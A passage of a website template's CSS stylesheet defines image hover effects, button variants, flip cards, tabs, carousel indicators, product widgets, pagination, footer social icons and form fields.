 -webkit-transition: opacity .50s ease-in-out;
 -moz-transition: opacity .50s ease-in-out;
 -ms-transition: opacity .50s ease-in-out;
 -o-transition: opacity .50s ease-in-out;
 transition: opacity .50s ease-in-out;
}
.img-hover-st-3 .text:hover {
	opacity: 1;
 -webkit-transition: opacity .25s ease-in-out;
 -moz-transition: opacity .25s ease-in-out;
 -ms-transition: opacity .25s ease-in-out;
 -o-transition: opacity .25s ease-in-out;
 transition: opacity .25s ease-in-out;
}
.img-hover-st-3 .text h3 {
	position: absolute;
	color: #fff;
	font-size: 16px;
	font-weight: 600;
	left: 5px;
	top: 220px;
	margin: 15px 0 0 19px;
 transition: top .4s ease-in-out;
}
.img-hover-st-3 .text p {
	position: absolute;
	color: #fff;
	font-size: 14px;
	font-weight: normal;
	left: 5px;
	line-height: 18px;
	top: 255px;
	text-align: left;
	margin: 15px 0 0 19px;
 transition: top .6s ease-in-out;
}
.img-hover-st-3 .text a {
	position: absolute;
	font-weight: normal;
	left: 0px;
	top: 320px;
	text-align: left;
	margin: 0px 0 0 19px;
 transition: top .7s ease-in-out;
	overflow: hidden;
}
.img-hover-st-3 .text:hover h3 {
	position: absolute;
	left: 5px;
	top: 20px;
 transition: top .4s ease-in-out;
}
.img-hover-st-3 .text:hover p {
	position: absolute;
	left: 5px;
	top: 50px;
 transition: top .6s ease-in-out;
}
.img-hover-st-3 .text:hover a {
	position: absolute;
	left: 0px;
	top: 136px;
 transition: top .7s ease-in-out;
}
/*style 4*/
.img-hover-st-4 {
	position: relative;
	width: 100%;
	height: 235px;
	padding: 0px;
	margin: 0px;
	float: left;
	overflow: hidden;
}
.img-hover-st-4 .imgbox {
	padding: 0px;
	margin: 0px;
	float: left;
	width: 100%;
	height: 220px;
}
.img-hover-st-4 .text {
	position: absolute;
	padding: 0px;
	margin: 0px;
	float: left;
	width: 100%;
	height: 235px;
	left: 0px;
	top: 192px;
	z-index: 100;
 transition: top .3s ease-in-out;
}
.img-hover-st-4 .text h3 {
	color: #fff;
	font-size: 16px;
	font-weight: 600;
	margin: 15px 0 0 19px;
}
.img-hover-st-4 .text h3 span {
	color: #fff;
	font-size: 13px;
	text-transform:none;
}
.img-hover-st-4 .text p {
	color: #fff;
	font-weight: normal;
	margin: 5px 15px 0 19px;
}
.img-hover-st-4 .text a {
	margin: 8px 15px 0 19px;
}
.img-hover-st-4:hover .text {
	position: absolute;
	top: 20px;
 transition: top .3s ease-in-out;
}
.img-hover-st-4 .container {
	border-top: 1px solid #e1e1e1;
	padding-top: 50px;
}
/*style 5*/
.img-hover-st-5 {
	position: relative;
	width: 100%;
	height: 235px;
	padding: 0px;
	margin: 0px;
	float: left;
	overflow: hidden;
}
.img-hover-st-5 .imgbox {
	padding: 0px;
	margin: 0px;
	float: left;
	width: 100%;
	height: 220px;
}
.img-hover-st-5 .text {
	position: absolute;
	padding: 0px;
	margin: 0px;
	float: left;
	width: 100%;
	height: 235px;
	left: -270px;
	top: 0px;
	z-index: 100;
 transition: left .5s ease-in-out;
}
.img-hover-st-5 .text h3 {
	color: #fff;
	font-size: 16px;
	font-weight: 600;
	margin: 15px 0 0 19px;
}
.img-hover-st-5 .text p {
	color: #fff;
	font-weight: normal;
	margin: 5px 15px 0 19px;
}
.img-hover-st-5 .text a {
	margin: 8px 15px 0 19px;
}
.img-hover-st-5:hover .text {
	position: absolute;
	left: 0px;
 transition: left .5s ease-in-out;
}
/*style 6*/
.img-hover-st-6 {
	position: relative;
	width: 100%;
	height: 235px;
	padding: 0px;
	margin: 0px;
	float: left;
	overflow: hidden;
}
.img-hover-st-6 .imgbox {
	padding: 0px;
	margin: 0px;
	float: left;
	width: 100%;
	height: 235px;
}
.img-hover-st-6 .text {
	position: absolute;
	padding: 0px;
	margin: 0px;
	float: left;
	width: 100%;
	height: 235px;
	left: 0px;
	top: 250px;
	z-index: 100;
 transition: top .3s ease-in-out;
}
.img-hover-st-6 .text h3 {
	color: #fff;
	font-size: 16px;
	font-weight: 600;
	margin: 15px 0 0 19px;
}
.img-hover-st-6 .text p {
	color: #fff;
	font-weight: normal;
	margin: 5px 15px 0 19px;
}
.img-hover-st-6 .text a.readmore_small {
	margin: 10px 0px 0 28px;
	padding: 4px 15px;
}
.img-hover-st-6 .text a.readmore_small.green {
	margin: 10px 0px 0 5px;
}
.img-hover-st-6:hover .text {
	position: absolute;
	top: 185px;
 transition: top .3s ease-in-out;
}
/*buttons*/
.btn {
	padding: 10px 35px;
	font-size:15px;
}
/*Black btn*/
.black {
	border: 1px solid #121212;
	background-color: #121212;
	color: #fff;
}
.black:after {
	background-color: #000;
}
.black:hover {
	border-color: #000;
	background-color: transparent;
	color: #000;
}
/*orange button*/
.orange-button {
	border:solid 1px #49a32b;
	border-radius:30px;
	background:#49a32b;
	padding:10px 20px;
	color:#fff;
	border-radius:0px;
	padding:18px 25px;
	margin-left:6px;
	margin-top:-3px;
	transition: all 0.3s ease-out 0s;
}
.orange-button:hover {
	border:solid 1px #fff;
	color:#000;
	background:#fff;
}
/*black button*/
.black-button {
	border:solid 1px #222222;
	background:#222222;
	padding:10px 20px;
	color:#fff;
	border-radius:0px;
	padding:18px 20px;
	margin-left:6px;
	margin-top:-3px;
	transition: all 0.3s ease-out 0s;
}
.black-button:hover {
	border:solid 1px #000;
	color:#fff;
	background:#000;
}
/*orange button*/
.orange-button.one {
	border:0;
	border-radius:30px;
	background:#49a32b;
	padding:20px;
	color:#fff;
	text-align:center;
	margin:0;
	border-radius:0px;
	transition: all 0.3s ease-out 0s;
}
.orange-button.one:hover {
	border:0;
	color:#fff;
	background:#25272b;
}
/*orange button*/
.orange-button.two {
	border:0;
	background:#49a32b;
	padding:15px 30px;
	color:#fff;
	text-align:center;
	margin:-3px 0 0 5px;
	border-radius:0px;
	transition: all 0.3s ease-out 0s;
}
.orange-button.two:hover {
	border:0;
	color:#222222;
	background:#fff;
}
/*white small bordere*/
.button a.white-bordersmal {
	border:solid 1px #fff;
	border-radius:30px;
	padding:10px 20px;
	color:#fff;
}
.button a.white-bordersmal:hover {
	border:solid 1px #555555;
	color:#555555;
}
/*white bordere*/
.button a.whte-border {
	border:solid 1px #FFF;
	border-radius:30px;
	padding:12px 45px;
	color:#FFF;
}
.button a.whte-border:hover {
	border:solid 1px #fff;
	background:#fff;
	color:#000;
}
/*white box border*/
.button a.whte-box-border {
	border:solid 1px #FFF;
	background:#fff;
	border-radius:5px;
	padding:12px 20px;
	color:#484949;
}
.button a.whte-box-border:hover {
	border:solid 1px #1f1f1f;
	background:#1f1f1f;
	color:#fff;
}
/*grey bordere*/
.button a.grey-border {
	border:solid 1px #8d8d8d;
	border-radius:30px;
	padding:8px 20px;
	color:#8d8d8d;
}
.button a.grey-border:hover {
	border:solid 1px #8d8d8d;
	background:#8d8d8d;
	color:#fff;
}
/*blue button*/
.blue-button {
	border:solid 1px #49a32b;
	border-radius:30px;
	background:#49a32b;
	padding:10px 20px;
	color:#fff;
	border-radius:0px;
	padding:18px 25px;
	margin-left:6px;
	margin-top:-3px;
	transition: all 0.3s ease-out 0s;
}
.blue-button:hover {
	border:solid 1px #000;
	color:#fff;
	background:#494949;
}
.samll-grey-button {
	border:solid 1px #787878;
	border-radius:30px;
	background:#787878;
	padding:12px 20px;
	color:#fff;
	margin-left:6px;
	margin-top:-3px;
	transition: all 0.3s ease-out 0s;
}
.samll-grey-button:hover, .pricing-box.style-1:hover .samll-grey-button, .pricing-box.style-1.active .samll-grey-button {
	border:solid 1px #49a32b;
	color:#fff;
	background:#49a32b;
}
/*brn style large*/
.button a.boxed-color-lg {
	border:0;
	background:#1cbac8;
	border-radius:0px;
	padding:18px 45px;
	color:#fff;
	font-size:14px;
	margin-bottom:30px;
}
.button a.round {
	border-radius:6px !important;
}
.button a.round.border {
	border-radius:6px !important;
	background-color:transparent;
	border:solid 1px #414141;
	color:#414141;
}
.button a.round.border:hover {
	border:solid 1px #414141;
}
.button a.boxed-color-lg.red {
	background:#ff2023;
}
.button a.boxed-color-lg.blue {
	background:#49a32b;
}
.button a.boxed-color-lg.green {
	background:#449d44;
}
.button a.boxed-color-lg.orange {
	background:#f05424;
}
.button a.boxed-color-lg:hover, .button a.boxed-color-lg.active {
	border:solid 0;
	background:#2c2c2c;
	color:#fff;
}
/*brn style small*/
.button a.boxed-color-sm {
	border:0;
	background:#1cbac8;
	border-radius:0px;
	padding:15px 25px;
	color:#fff;
	font-size:14px;
	margin-bottom:30px;
}
.button a.boxed-color-sm.red {
	background:#ff2023;
}
.button a.boxed-color-sm.blue {
	background:#49a32b;
}
.button a.boxed-color-sm.green {
	background:#449d44;
}
.button a.boxed-color-sm.orange {
	background:#49a32b;
}
.button a.boxed-color-sm:hover, .button a.boxed-color-sm.active {
	border:solid 0;
	background:#2c2c2c !important;
	color:#fff;
}
/*brn style extra small*/
.button a.boxed-color-xs {
	border:0;
	background:#1cbac8;
	border-radius:0px;
	padding:8px 15px;
	color:#fff;
	font-size:14px;
	margin-bottom:30px;
}
.button a.boxed-color-xs.red {
	background:#ff2023;
}
.button a.boxed-color-xs.blue {
	background:#49a32b;
}
.button a.boxed-color-xs.green {
	background:#449d44;
}
.button a.boxed-color-xs.orange {
	background:#f05424;
}
.button a.boxed-color-xs:hover, .button a.boxed-color-xs.active {
	border:solid 0;
	background:#2c2c2c;
	color:#fff;
}
.black-button.small-xs {
	border:solid 1px #fff;
	border-radius:30px;
	background:#fff;
	padding:6px 18px !important;
	font-size:13px;
	color:#000;
	border-radius:0px;
	margin-left:14px;
	margin-top:9px;
	transition: all 0.3s ease-out 0s;
}
.black-button.small-xs:hover {
	background:#3d3d3d;
	border:solid 1px #3d3d3d;
	color:#FFF;
}
.call-to-action {
	border: 1px solid #d0d0d0;
	border-radius: 4px;
	float: left;
	margin: 0 0 30px;
	padding: 20px;
	width: 100%;
}
/*------------------*/
/*flip boxes styles */
/*------------------------------------------------------*/	
.flip {
	-webkit-perspective: 800;
	-ms-perspective: 800;
	-moz-perspective: 800;
	-o-perspective: 800;
	width:100%;
	height:300px;
	position: relative;
	margin:25px auto;
}
.flip .card.flipped {
	transform:rotatey(-180deg);
	-ms-transform:rotatey(-180deg); /* IE 9 */
	-moz-transform:rotatey(-180deg); /* Firefox */
	-webkit-transform:rotatey(-180deg); /* Safari and Chrome */
	-o-transform:rotatey(-180deg); /* Opera */
}
.flip .card {
	width: 100%;
	height:300px;
	-webkit-transform-style: preserve-3d;
	-webkit-transition: 0.5s;
	-moz-transform-style: preserve-3d;
	-moz-transition: 0.5s;
	-ms-transform-style: preserve-3d;
	-ms-transition: 0.5s;
	-o-transform-style: preserve-3d;
	-o-transition: 0.5s;
	transform-style: preserve-3d;
	transition: 0.5s;
}
.flip .card .face {
	width: 100%;
	height:306px;
	position: absolute;
	z-index: 2;
	text-align: center;
	backface-visibility: hidden;  /* W3C */
	-webkit-backface-visibility: hidden; /* Safari & Chrome */
	-moz-backface-visibility: hidden; /* Firefox */
	-ms-backface-visibility: hidden; /* Internet Explorer */
	-o-backface-visibility: hidden; /* Opera */
}
.flip .card .front {
	position: absolute;
	z-index: 1;
	background: black;
	color: white;
	cursor: pointer;
}
.flip .card .back {
	background:#49a32b;
	color: #fff;
	cursor: pointer;
	padding:30px;
	transform:rotatey(-180deg);
	-ms-transform:rotatey(-180deg); /* IE 9 */
	-moz-transform:rotatey(-180deg); /* Firefox */
	-webkit-transform:rotatey(-180deg); /* Safari and Chrome */
	-o-transform:rotatey(-180deg); /* Opera */
}
/*flip verticle*/
.flip {
	-webkit-perspective: 800;
	-ms-perspective: 800;
	-moz-perspective: 800;
	-o-perspective: 800;
	width:100%;
	height:300px;
	position: relative;
	margin:25px auto;
}
.flip .cardv.flippedv {
	transform:rotatex(-180deg);
	-ms-transform:rotatex(-180deg); /* IE 9 */
	-moz-transform:rotatex(-180deg); /* Firefox */
	-webkit-transform:rotatex(-180deg); /* Safari and Chrome */
	-o-transform:rotatex(-180deg); /* Opera */
}
.flip .cardv {
	width: 100%;
	height:306px;
	-webkit-transform-style: preserve-3d;
	-webkit-transition: 0.5s;
	-moz-transform-style: preserve-3d;
	-moz-transition: 0.5s;
	-ms-transform-style: preserve-3d;
	-ms-transition: 0.5s;
	-o-transform-style: preserve-3d;
	-o-transition: 0.5s;
	transform-style: preserve-3d;
	transition: 0.5s;
}
.flip .cardv .face {
	width: 100%;
	height:306px;
	position: absolute;
	z-index: 2;
	text-align: center;
	backface-visibility: hidden;  /* W3C */
	-webkit-backface-visibility: hidden; /* Safari & Chrome */
	-moz-backface-visibility: hidden; /* Firefox */
	-ms-backface-visibility: hidden; /* Internet Explorer */
	-o-backface-visibility: hidden; /* Opera */
}
.flip .cardv .front {
	position: absolute;
	z-index: 1;
	background: black;
	color: white;
	cursor: pointer;
}
.flip .cardv .back {
	background:#49a32b;
	color: #fff;
	cursor: pointer;
	padding:30px;
	transform:rotatex(-180deg);
	-ms-transform:rotatex(-180deg); /* IE 9 */
	-moz-transform:rotatex(-180deg); /* Firefox */
	-webkit-transform:rotatex(-180deg); /* Safari and Chrome */
	-o-transform:rotatex(-180deg); /* Opera */
}
/*------------------*/
/*Divider lines */
/*------------------------------------------------------*/	
.divider-ls {
	border-top: 1px solid #ff7713;
	height: 25px;
	margin: 0 auto 45px;
	opacity: 0.5;
	width: 12%;
}
.divider-d-dashed {
	border-bottom: 1px dashed #d7d7d7;
	border-top: 1px dashed #d7d7d7;
	float: left;
	height: 5px;
	margin: 10px 0 45px;
	width: 100%;
}
.divider-s-line {
	border-bottom: 1px solid #e5e5e5;
	float: left;
	margin-bottom: 45px;
	padding-top: 0;
	width: 100%;
}
.divider-d-line {
	border-bottom: 1px solid #d7d7d7;
	border-top: 1px solid #d7d7d7;
	float: left;
	height: 5px;
	margin: 20px 0 45px;
	width: 100%;
}
.divider-s-dashed {
	border-top: 1px dashed #d7d7d7;
	float: left;
	margin: 15px 0 45px;
	width: 100%;
}
/*---------------------------------------------------
	counters
------------------------------------------------------*/
.counters {
	margin:0;
	padding:0
}
.plus-icon {
	float: right;
	margin: -90px -10px 0 0;
}
/*tab styles */
.home-tabs {
	margin:0;
}
.home-tabs ul.nav-tabs li a {
	padding:10px 20px;
}
.tab-content {
	border:solid 1px #dddddd;
	border-top:0;
	padding:25px 10px 20px 10px;
}
.tab-content img {
	margin:auto;
}
.tab-style {
	margin:0;
	padding:80px 0 20px 0;
	overflow:hidden;
}
.tab-style .nav-tabs {
	border:0;
	padding-left:9%;
}
.tab-style .nav-tabs > li {
	margin-right:1px;
}
.tab-style .nav-tabs > li > a {
	margin-right:0;
	transition: all 0.3s ease-out 0s;
	font-size:15px;
	text-align:center;
	color:#3c3c3c;
	font-weight:bold;
	border:0;
	background:#fff;
	border-radius:0;
	padding:20px 45px 15px 45px !important;
}
.tab-style .nav-tabs > li:hover > a, .tab-style .nav-tabs > li.active > a {
	color:#fff;
}
.tab-style .nav-tabs > li > a span {
	display:list-item;
	padding-bottom:8px;
}
.tab-style .tab-content, .tab-style .nav-tabs {
	border:0;
}
.tab-style .nav-tabs > li.active > a, .tab-style .nav-tabs > li.active > a:focus, .tab-style .nav-tabs > li.active > a:hover, .tab-style .nav-tabs > li > a:hover {
	background:#49a32b;
	border:0;
}
.tab-style1 {
	margin:0;
	padding:0;
}
.tab-style1 .nav-tabs {
	border:0;
	padding-left:9.200%;
}
.tab-style1 .nav-tabs > li > a {
	margin-right:0;
	transition: all 0.3s ease-out 0s;
	font-size:13px;
	text-align:center;
}
.tab-style1 .nav > li:first-child > a {
	border-left:solid 1px #e3e2e2;
}
.tab-style1 .tab-content {
	border:solid 0px #dddddd;
}
.tab-style1 .nav-tabs > li > a, .tab-style1 .nav-tabs > li > a:focus {
	color:#656565;
	border-right:solid 1px #e3e2e2;
	border-radius:0;
	border-bottom:0;
	border-top:0;
}
.tab-style1 .nav > li > a:focus, .tab-style1 .nav > li > a:hover {
	background:#FFF;
	border-bottom:0;
	border-top:0;
}
.tab-style1 .nav-tabs > li.active > a, .tab-style1 .nav-tabs > li.active > a:focus, .tab-style1 .nav-tabs > li.active > a:hover {
	color:#656565;
	border-bottom:0;
	border-top:0;
	border-color:#e3e2e2;
}
.tab-style1 .nav > li > a {
	padding:10px 65px !important;
}
.tab-style1 .nav > li > a > i {
	display:inherit;
	color:#e3e2e2;
	transition: all 0.3s ease-out 0s;
}
ul.tabs-style2 {
	width:100%;
}
ul.tabs-style2 > li > a {
	background:#eaedf0;
	border-radius:0;
	padding: 20px 32px;
}
.tab-content.tab-style2 {
	overflow:hidden;
}
.tab-style-1{
	margin:0;
}
.tab-style-1 .nav-tabs {
	border:0;
}
.tab-style-1 .nav-tabs > li {
	margin-right:1px;
}
.tab-style-1 .nav-tabs > li > a {
	margin-right:0;
	transition: all 0.3s ease-out 0s;
	font-size:15px;
	text-align:center;
	color:#fff;
	font-weight:bold;
	border:0;
	background:#282828;
	border-radius:0;
	padding:15px 35px !important;
}
.tab-style-1 .nav-tabs > li:hover > a, .tab-style-1 .nav-tabs > li.active > a {
	color:#fff;
}
.tab-style-1 .nav-tabs > li > a span {
	display:list-item;
	padding-bottom:8px;
}
.tab-style-1 .tab-content, .tab-style-1 .nav-tabs {
	border:0;
}
.tab-style-1 .nav-tabs > li.active > a, .tab-style-1 .nav-tabs > li.active > a:focus, .tab-style-1 .nav-tabs > li.active > a:hover,
.tab-style-1 .nav-tabs > li > a:hover {
	background:#49A32B;
	border:0;
}
/*------------------*/
/*carousel styles */
/*------------------------------------------------------*/
.small-circle-commet {
	background: #49A32B none repeat scroll 0 0;
	border-radius: 100%;
	color: #fff;
	font-size: 25px;
	font-weight: bold;
	height: 50px;
	line-height: 52px;
	margin:0px 0 0 145px;
	top:0;
	text-align: center;
	transition: all 0.3s ease-out 0s;
	vertical-align: middle;
	width: 50px;
	position:absolute;
}
.carousel-indicators {
	width:100%;
	margin:0;
	left:0;
	bottom:-20px;
}
.carousel-indicators li {
	border-color:#7d7c7c;
	border-radius:5px;
	background:#7d7c7c;
	margin: 0;
	width:60px;
	height:4px;
}
.carousel-indicators.white-color li {
	border-color:#fff;
	background:#fff;
}
.carousel-indicators .active, .carousel-indicators.white-color .active {
	background:#49a32b;
	border:0;
	height: 4px;
	margin: 0;
	width: 60px;
}
/*------------------*/
/*widget styles */
/*------------------------------------------------------*/	
.maxad-col {
	padding:10px 20px;
}
.best-price {
	float:right;
	width:100px;
	text-align:center;
}
.offer-best {
	font-size:13px;
	border-bottom:solid 3px #000;
	margin-bottom:10px;
}
.offer-best-white {
    border-bottom: 3px solid #fff;
    font-size: 13px;
    margin-bottom: 10px;
}
/*products widget*/	
.cat-title {
	background:#666;
	padding:20px;
	color:#FFF;
}
.cat-list ul {
	margin:0;
	padding:0;
}
.cat-list ul li {
	border:solid 1px #dddddd;
	border-top:solid 0px #dddddd;
	padding:15px 20px;
}
.cat-list ul li a {
	color:#656565
}
.pro-list h2 {
	padding-bottom:10px;
	border-bottom:solid 1px #dddddd;
	margin:0 0 30px 0;
}
.pro-list .product-desc {
	float:left;
	width:100%;
}
.product-title {
	font-size:20px;
}
.product-title a {
	color:#222222;
	font-weight:300;
}
.pro-imgage {
	float: left;
	margin: 0;
	overflow: hidden;
	padding: 0;
	position: relative;
	width: 100%;
}
.pro-imgage.imgbox {
	float: left;
	margin: 0;
	padding: 0;
	width: 100%;
}
.pro-imgage .product-overlay {
	margin: 0;
	padding: 0;
	position: absolute;
	top: 345px;
	transition: top 0.3s ease-in-out 0s;
	width: 100%;
	z-index: 100;
	text-align:center;
}
.pro-imgage .product-overlay a.add-to-cart {
	padding:12px 16px;
	background:#efefef;
	color:#15181a;
	font-family: 'Roboto', sans-serif;
}
.pro-imgage .product-overlay a:hover.add-to-cart {
	padding: 12px 16px;
	background:#15181a;
	color:#FFF;
}
.product:hover .pro-imgage .product-overlay {
	position: absolute;
	top: 287px;
	transition: top 0.3s ease-in-out 0s;
}
.product-desc {
	float:left;
	width:100%;
}
.recommend-content .item {
	border-bottom:solid 1px #dddddd;
	padding-bottom:15px;
	margin-bottom:5px;
	overflow:hidden;
}
.recommend-content .item.lst {
	border:0;
}
.item-thumb {
	border: 1px solid #e1e1e1;
	float: left;
	margin-right: 20px;
}
.item-content a {
	color:#222222;
	font-size:16px;
}
.item-content a:hover {
	color:#000;
	font-size:16px;
}
/*------------------*/
/*404 error */
/*------------------------------------------------------*/
.error_404 {
	margin: 0 auto;
	padding: 0;
	text-align: center;
	width: 60%;
}
.c-post {
	border-bottom:solid 1px #3d3d3d;
	margin-bottom:25px;
}
.c-post.one {
	border-bottom:solid 1px #dddddd;
	margin-top:25px;
	padding-bottom:10px;
}
.whitebg .col-md-3 .c-post {
	border-bottom:solid 1px #d8d8d8;
}
.c-post.c-post-last, .whitebg .col-md-3 .c-post.c-post-last {
	border-bottom:solid 0px #3d3d3d;
}
.c-post-img {
	float: left;
	height: 72px;
	position: relative;
	width: 68px;
}
.c-post-content {
	padding-left:80px;
}
.c-post-content p span {
	font-size:12px;
}
.post-info {
	border-bottom: 1px solid #e4e4e4;
	border-top: 1px solid #e4e4e4;
	float: left;
	margin: 0 0 20px;
	padding: 10px 0;
	width: 100%;
}
.post-info-box {
	padding:30px;
	background:#FFF;
}
.comment-list {
	margin-bottom:15px;
}
.tags-b {
	border:solid 1px #505050;
	border-radius:6px;
	color:#727272;
	padding:10px 15px;
	margin: 0 5px 5px 0;
	display: inline-block;
}
.tags-s {
	border:solid 1px #cbcbcb;
	border-radius:4px;
	color:#727272;
	padding:8px 15px;
	margin: 0 5px 5px 0;
	display: inline-block;
}
.tags-s:hover {
	border:solid 1px #000;
	background:#000;
	border-radius:4px;
	color:#fff;
	padding:8px 15px;
	margin: 0 5px 5px 0;
	display: inline-block;
}
/* countdown headers */
.countdown-header {
	float: left;
	margin: 0;
	padding:60px 0 80px 0;
	width: 100%;
	text-align:center;
}
/* pagenation */
.pagenation {
	color: #fff;
	font-size: 14px;
	font-weight: normal;
	margin:23px 0 0 0;
	text-align: right !important;
	text-transform:uppercase;
}
.pagenation.one {
	color: #fff;
	font-size: 14px;
	font-weight: normal;
	margin:8px 0 0 0;
	text-align: right !important;
	text-transform:uppercase;
}
.pagenation a:hover {
	color: #fff;
}
.pagenation i {
	color: #a2a2a2;
	padding:0 5px;
}
.pagenation-blog {
	text-align:center;
}
ul.pagenation-list {
	display: inline-block;
	margin: 0 0 30px;
	padding: 0;
}
ul.pagenation-list > li {
	display: inline-block;
	list-style: outside none none;
	;
}
ul.pagenation-list li a {
	background-color: #e4e4e4;
	border-radius:100%;
	color: #161616;
	display: inline-block;
	height: 35px;
	line-height: 35px;
	margin: 0 10px 0 0;
	padding: 0;
	text-align: center;
	width: 35px;
}
ul.pagenation-list li span.page-numbers.current {
	background-color: #666;
	border-radius:100%;
	color: #fff;
	display: inline-block;
	height: 35px;
	line-height: 35px;
	margin: 0 10px 0 0;
	padding: 0;
	text-align: center;
	width: 35px;
}
ul.pagenation-list li a:hover {
	background-color: #666;
	color: #fff;
}
/*------------------*/
/*footer styles */
/*------------------------------------------------------*/	
footer {
	width: 100%;
	float: left;
	margin:0;
	color:#727272;
}
.footer-bg {
	padding:60px 0 80px 0;
}
.footer-bg.home2 {
	padding:80px 0 80px 0;
}
.footer-bg.home3 {
	padding:60px 0 80px 0;
}
.footer-bg.styleone {
	padding:80px 0 0px 0;
}
.footer-bg.texture1 {
	padding-top:30px;
}
.footer-bg.style-white-bg {
	background:#fff;
	padding-top:0;
}
.title-line {
	background-color: #49a32b;
	height: 3px;
	margin:10px auto 25px 0;
	padding: 0;
	width: 36px;
}
.footer-bg.style-white-bg ul li {
	margin-bottom:12px;
}
.footer-bg.style-white-bg ul li a {
	color:#777575;
}
.footer-bg.style-white-bg ul li a:hover {
	color:#3e3e3e;
}
.footer-bg.footer-bg.texture1 ul li a {
	color:#727272;
}
.footer-bg.footer-bg.texture1 ul li a:hover {
	color:#fff;
}
ul.address-info {
	margin: 0;
	padding: 0;
}
ul.social-icons {
	margin:0px 0 0 0;
	padding: 0;
	float:right;
}
ul.social-icons li {
	float: left;
	margin: 0 8px 0 0;
	padding: 0;
}
ul.social-icons li i {
	color: #fff;
}
ul.social-icons li a {
	background-color: #3d434b;
	border-radius: 100%;
	color: #fff;
	float: left;
	font-size: 14px;
	height: 36px;
	line-height: 36px;
	margin: 0;
	padding: 0;
	text-align: center;
	width: 36px;
}
ul.social-icons li a:hover {
	background-color: #49a32b;
}
ul.social-icons li a:hover i {
	color: #fff;
}
ul.social-icons.style-two {
	margin:0px 0 0 0;
	padding: 0;
	float:left;
}
ul.social-icons.style-two li a {
	background-color:transparent;
	width:auto;
	padding-right:5px;
	margin-right:10px;
	height:auto;
	line-height:normal;
}
ul.social-icons.style-two li a:hover {
	background-color:transparent;
}
ul.social-icons.style-two li i {
	color:#959595;
	transition: all 0.3s ease-out 0s;
}
ul.social-icons.style-two.one {
	margin:33px -15px 0 0;
}
ul.social-icons.style-two.one li a, ul.social-icons.style-two.one li i {
	color:#FFF;
}
ul.social-icons.style-two.one li a:hover, ul.social-icons.style-two.one li:hover i {
	color:#fff;
}
ul.social-icons.style-four {
	float:none;
}
ul.social-icons.style-four li {
	float:none;
	display:inline-block
}
ul.social-icons.style-five {
	float:right;
	display:inline-block;
	margin-top:14px;
}
ul.social-icons.style-five.one {
	float:left;
}
ul.social-icons.style-five li {
	margin-left:5px;
	margin-right:0px;
}
ul.social-icons.style-five li a, ul.social-icons.style-five li i {
	border-radius:0;
	color:#FFF;
}
ul.social-icons.style-five.one.circle li a {
	border-radius:100%;
}
ul.social-icons.style-five li.facebook a {
	background:#3c599b;
}
ul.social-icons.style-five li.twitter a {
	background:#00abf0;
}
ul.social-icons.style-five li.linkedin a {
	background:#007bb6;
}
ul.social-icons.style-five li.google-plus a {
	background:#dd4c39;
}
ul.social-icons.style-five li.pinterest a {
	background:#ef1438;
}
ul.social-icons.style-five li.skype a {
	background:#13caff;
}
ul.social-icons.style-five li.dribbble a {
	background:#f5699a;
}
ul.social-icons.style-five li.wordpress a {
	background:#2472a2;
}
ul.social-icons.style-five li.android a {
	background:#8ec429;
}
ul.social-icons.style-five li.windows a {
	background:#23c5f1;
}
ul.social-icons.style-five li.renren a {
	background:#025dac;
}
ul.social-icons.style-five li.apple a {
	background:#a6a8a7;
}
ul.social-icons.style-five li.faqq a {
	background:#1f1f1f;
}
ul.social-icons.style-five li.weixin a {
	background:#1a1a1a;
}
ul.social-icons.style-five li.youtube a {
	background:#cb3235;
}
ul.social-icons.style-five li.rss a {
	background:#ffa336;
}
ul.social-icons.style-five li.flickr a {
	background:#ee1a89;
}
ul.social-icons.style-five li.whatsapp a {
	background:#1f9e11;
}
ul.social-icons.style-five li a:hover {
	background:#fff;
}
ul.social-icons.style-five.style-five.one li a:hover {
	background:#000;
}
ul.social-icons.style-five.style-five.one li a i {
	color:#FFF
}
ul.social-icons.style-five.ltside {
	float:left;
}
.fa-social-icons.sty-six {
	text-align:center;
	font-size:45px;
	padding:20px 0;
	transition: all 0.3s ease-out 0s;
}
.fa-social-icons.sty-six li a, .fa-social-icons.sty-six li a:hover {
	color:#FFF;
	background:#000000;
}
ul.social-icons.sty-six {
	margin:20px 0 0 0;
	padding: 0;
	float:left;
}
ul.social-icons.sty-six li {
	float: left;
	margin: 0 8px 0 0;
	padding: 0;
}
ul.social-icons.sty-six li i {
	color: #919191;
}
ul.social-icons.sty-six li a {
	background-color: #595959;
	border-radius:0;
	color: #919191;
	float: left;
	font-size: 14px;
	height: 36px;
	line-height: 36px;
	margin: 0;
	padding: 0;
	text-align: center;
	width: 36px;
}
ul.social-icons.sty-six li a:hover {
	background-color: #000;
}
ul.social-icons.sty-six li a:hover i {
	color: #fff;
}
ul.social-icons.sty-six.circle li a {
	background-color: #49a32b;
	border-radius:100%;
	color: #fff;
	float: left;
	font-size: 14px;
	height: 36px;
	line-height: 36px;
	margin: 0;
	padding: 0;
	text-align: center;
	width: 36px;
}
ul.social-icons.sty-six.circle li a:hover {
	background-color: #000;
}
ul.social-icons.sty-six.circle li a i {
	color: #fff;
}
ul.social-icons.sty-six.circle li a:hover i {
	color: #fff;
}
ul.social-icons.sty-six.boxed li a {
	background-color: #fff;
	border:solid 1px #d3d3d3;
	border-radius:0;
	color: #919191;
	float: left;
	font-size: 14px;
	height: 36px;
	line-height: 36px;
	margin: 0;
	padding: 0;
	text-align: center;
	width: 36px;
}
ul.social-icons.sty-six.boxed li a:hover {
	background-color: #000;
}
ul.social-icons.sty-six.boxed li a i {
	color: #595959;
}
ul.social-icons.sty-six.boxed li a:hover i {
	color: #fff;
}
ul.social-icons.sty-six.border li a {
	background-color: #fff;
	border:solid 1px #d3d3d3;
	border-radius:100%;
	color: #919191;
	float: left;
	font-size: 14px;
	height: 36px;
	line-height: 36px;
	margin: 0;
	padding: 0;
	text-align: center;
	width: 36px;
}
ul.social-icons.sty-six.border li a:hover {
	background-color: #000;
	border:solid 1px #000;
}
ul.social-icons.sty-six.border li a i {
	color: #595959;
}
ul.social-icons.sty-six.border li a:hover i {
	color: #fff;
}
/*------------------*/
/*foms styles */
/*------------------------------------------------------*/
form .input-b-line {
	border:solid 1px #d9d9d9;
	border-bottom:solid 1px #c2c2c2;
	background-color:transparent;
	height:45px;
	width:100%;
	font-size:14px;
	color:#656565;
	padding:5px;
}
form .input-b-line.gery, form textarea.gery {
	border-bottom:solid 1px #c2c2c2;
}
form textarea {
	border:solid 1px #d9d9d9;
	border-bottom:solid 1px #c2c2c2;
	background-color:transparent;
	height:125px;
	width:100%;
	font-size:14px;
	color:#656565;
	padding:5px;
}
form .submit-btn {
	font-size:16px;
	font-weight:bold;
	border:0;
	color:#fff;
	width:200px;
	height:55px;
